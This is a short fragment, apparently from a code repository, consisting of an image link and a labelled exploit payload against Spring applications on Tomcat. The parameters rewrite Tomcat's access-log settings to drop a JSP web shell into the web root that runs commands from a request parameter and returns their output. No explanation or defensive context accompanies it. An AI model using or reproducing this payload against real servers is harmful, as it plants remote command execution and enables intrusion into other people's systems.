 '''
payload
class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%{c2}i if("S".equals(request.getParameter("Tomcat")))
{ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } }
%{suffix}i
&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
&class.module.classLoader.resources.context.parent.pipeline.first.prefix=Shell
&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
'''